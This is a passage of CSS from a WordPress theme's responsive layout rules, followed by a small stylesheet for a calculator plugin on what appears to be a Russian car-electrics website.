	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0,0,0,.5);
	}

	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}

	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}

	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}

	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.wrapper {
		max-width: 442px;
	}

	.header {
		height: 190px;
	}

	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}

	.header__popular,
	.header__soc {
		display: none;
	}

	.popular__inner {
		padding: 30px 30px 0;
	}

	.popular-item__rating {
		margin-left: 0;
	}

	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}

	.questions__image {
		display: none;
	}

	.category__item,
	.category__list {
		width: 100%;
	}

	.category__item {
		margin: 0 0 40px;
	}

	.item {
		width: 100%;
	}

	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}

	.post__entry img.alignleft,
	.post__entry .wp-caption.alignleft,
	.post__entry img.alignright,
	.post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}

	.post .gallery-item {
		width: 50%;
	}

	.toc-wrapper {
		display: block;
		margin: 0;
	}

	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}

	.comments {
		width: 100%;
	}

	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}

	.sidebar__section {
		width: calc(100% - 30px);
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}

	.footer__nav {
		width: 100%;
	}

	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}

	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.container {
		padding: 0 10px;
	}

	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}

	.search {
		left: 36px;
		width: auto;
	}

	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.popular-item__inner {
		width: 100%;
	}

	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}

	.popular-item__link {
		position: relative;
		display: block;
	}

	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}

	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.item-goods__image {
		margin: 0 auto 20px;
	}

	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}

	.ask:not(:last-child) {
		margin-bottom: 40px;
	}

	.ask:after {
		display: none;
	}

	.stats {
		padding: 0;
	}

	.category__inner {
		padding: 29px 9px;
	}

	.post__headline {
		font-size: 30px;
	}

	.post blockquote {
		padding-left: 30px;
	}

	.post blockquote:before {
		display: none;
	}

	.comment {
		padding-left: 20px;
	}

	.comment .avatar {
		display: none;
	}

	.comments-list .children li {
		padding: 0;
	}

	.footer__info {
		width: 100%;
		text-align: center;
	}
}

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17
body_size: 399
content:
.wif-calc-form-table {
    margin: 0 auto;
    margin-left: 5px;
}
.wif_calc_form{
    background: #ddd;
    width: 340px;
    margin: 0 auto;
}
.wif_calc_form_fit{
    background: #ddd;
    max-width: 200px;
    margin: 0 auto;
}
.wif_calc_form_desc{
   text-align: center;
   font-size: 14px;
   margin-top: 10px;
   margin-bottom: 10px;
}
.wif_cal_sel{
    width: 200px;
}
.wif-calc-form-table input{
    width: 93% !important;
}
.wif-calc-form-table select{
    width: 93% !important;
}
.wif-calc-form-table label{
    font: 12px OpenSans;
    text-transform: none;
}
.wif-calc-form-table label{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table p{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table button{
    background: #666;
    border: none;
    height: 30px;
    font: 13px OpenSans;
    color: #fff;
    text-transform: uppercase;
}
.wif-calc-form-table button:active {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

.wif-calc-form-tablebutton:focus {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}